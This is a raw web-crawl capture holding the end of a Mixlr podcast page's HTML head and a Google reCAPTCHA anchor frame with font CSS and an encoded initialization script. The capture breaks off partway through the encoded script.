Wer ein Thema behandelt haben möchte, kann dies gerne per E-Mail an redaktion@podkst.de senden. Wir werden uns dann mit dem vorgeschlagenen Thema auseinandersetzen und es in einer der nächsten Ausgaben aufgreifen."><meta property="og:image" content="https://imagecdn.mixlr.com/cdn-cgi/image/fit=cover,format=png,width=1200,height=630,quality=80,dpr=1,background=%23e4a100/b84e6dd08fd8af35942570c24d83a7ce.jpeg" data-react-helmet="true"><link rel="icon" type="image/png" sizes="16x16" href="https://imagecdn.mixlr.com/cdn-cgi/image/fit=cover,format=png,width=16,height=16,quality=80,dpr=1,background=%23ffffff/26a4998c87685f2b0fc426b847aa1876.jpeg" data-react-helmet="true"><link rel="icon" type="image/png" sizes="32x32" href="https://imagecdn.mixlr.com/cdn-cgi/image/fit=cover,format=png,width=32,height=32,quality=80,dpr=1,background=%23ffffff/26a4998c87685f2b0fc426b847aa1876.jpeg" data-react-helmet="true"><link rel="icon" type="image/png" sizes="180x180" href="https://imagecdn.mixlr.com/cdn-cgi/image/fit=cover,format=png,width=180,height=180,quality=80,dpr=1,background=%23ffffff/26a4998c87685f2b0fc426b847aa1876.jpeg" data-react-helmet="true"><link rel="apple-touch-icon" type="image/png" sizes="180x180" href="https://imagecdn.mixlr.com/cdn-cgi/image/fit=cover,format=png,width=180,height=180,quality=80,dpr=1,background=%23ffffff/26a4998c87685f2b0fc426b847aa1876.jpeg" data-react-helmet="true"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root"></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfzx9cUAAAAAMlM3OpOVmNM7kRej2mC53Uwn4A8&co=aHR0cHM6Ly9wb2Rrc3QubWl4bHIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2tx0iacjsqb7
body_size: 48818
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iNVKVAJXtOm9msm13U2MOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iNVKVAJXtOm9msm13U2MOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iNVKVAJXtOm9msm13U2MOA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woHChVjDt8Kqf0/CusO4RR/[base64]/ChWJ3w4c2wqHDr27Dk0xyw7FEwr51w5MUwp7Dry0zdcK4asOLw73CqcOVw5F9wqnDg8O7wpPDsEEpwqUiw63Dhz7CtEnDpkbCpk3Ct8Oyw7nDpcOpW3JNwqE7wq/Dv1zCksKowrHDkgVUHHXDvMOoYWMdCsKiXxoewrXDtSHCn8K4BGvCr8OaAcOJw5zCpcOLw5fDncKbwqXClERnwp8/L8KMw6YFwrlzwpLCognDhsOkbi7CjcOPa37DucOwbXJNJMOIR8KPwqXCvMOlw5PDsV4cEHrDscKswoB0wovDlnrCqcKuw6PDs8OjwrM4w7DDisKKSR7DvRhQBT/DuiJUw65BNmPDvSvCrcK8ZSHDtMK6wooHISpzG8OYJsKXw43DmcKbwq3CpkUISFLCgMObH8KfwoZmdWLCjcKnwo/DoxEXYAjDrMO+csKdwp7CqBVewrtNwrrCoMOhfMOYw5/CiXzCrSEPw5TDhgxDwrLDscKvwrXCq8KOWsOVwqbCvlTCo0DCgXF0w7jDumrCvcK0JmYMesOUw4DDlgFJJRHDucOKDMKUwoHDszTDsMOJNcOED0VLVcOXW8OufCcBasOMIsKzwqXCmMKMwrjDmRRIw55zw7/DgsOsHMKPW8K6A8OeF8OaecKrw73Dh1nCkmPDlmB+KcKvw5LCg8O2woHDj8KgcsOwwo3Dp0MZEirCli/DvwNHCMKmw4bDuRHDuWY8L8O7wrtvwod4QinCkFUpQ8KVwoPCm8Ouw7tUa8KRCMKmw6x0wrohwrHDgsKzwrkdTGrChcK4wpsqwp0CO8OrQMKhw5/DhjU7Y8OKLcKyw7zDocO1VC9Lw53DnQzDgxHCjQNaClMsLQjDn8O6JzATwoXClUPCm2jCj8KSwprDmcKJYy/[base64]/wpXCqD/DqMO9w69OwrV5VsOKOMKawpdzw6UbwrXDhTjDhsK4Cz1Kw47DpDzCvGzCtUHDh0jDmjnChcOPwpNGTsOPW1ZaJsKTYsKkMB93BzzCqgPDpsOiw6rCsHxxwrgwV04Vw6AtwppKwovClWTCuXlnw6wmX0rCo8K7w6/Cp8OQDglFfcKdN3gnw5s3N8KWSsOYYMKKwplXw7/DtcKiw7tTw7tFFcKQw5vDoCvDoQVQw43Cs8OQDcKfwp9CJH/CqxnClcK/EsOqFsKpFj/DphYPEsKVw5XCjMOcwqZnw4rClMKTCMO4ZXtJFcKjMS06X2PCqcKpw6wcwozDgFPDnMKqQcKGw6cCWsK3w4DCpMKNRhLCiR7CnMK4KcORw7nCmjHClH0jKMO2BcKtwoHDpRLDksKzwpbCoMKUwpsEODTCrsO/KlkSX8Owwpg7w4AQwpfDom5IwrIOwoLCojEkX0UNRUfCtsOaScKNKyklw4dEV8KawqAURsKywrYbw67DkGcjQMKYNk92IsOyS2rCiWnCisOhd1LDjRQ/[base64]/wrHDqwfCiA/CtcKeGEHDjMOew6fDpsOeRXPDlcOsw54aamDDmsK+wphywpnCjUtfRHjDgw7CssOOMSbCqMKZC3lHPMOSMcKaeMKdwqU3wq/CkSove8KNBcOiXMKOG8OfBhrCrlfCsBXDusKAPMOPBMK2w7lRWcKPcMOSwo8hwpkbX1gTbMOnWi/DkMKbwrTDv8OMwr7CusOuIsKFYsORVcOQOMOXwr5FwpLCj3TDrUxfWljCoMKgYEfDiwwKdHPDpFcpwrMUMsKFWGbCswpPwpsRwoDCkTPDg8ONw5pWw7oLw54rRBjDmsOgwrhtWmxcwpjCghbCq8ONP8ODR8OTwqTCiA5aESV3VBzCrGDDsA3DhG3DhHIdbyg/QsK6KRbCrFjCo2jDlcK+w5/[base64]/CjcOkw5x4LDzDpsK5w4lZwrhIbQ/Csm1yw63Ct3wswrwaw77CkinDqsKSRxcCwo8awq9pXMOGwoIGw47Cu8O9UyEofhkneBNdKD7DhcKIPEVjwpTDksO3w6jCkMOfw7h0wr/Ch8ONwrbDtsOLIFh2w4FRDsOow6vDtg3Cv8Ofw7wPw5tCF8OYUsKAQE7CvsK5wp3DkBYsTT5hw4sIWcOqw7rCpsOAJ3B1w5cXKcOPfV/[base64]/w4nCkUTDqcOgwp1BfcONwoNFL8O5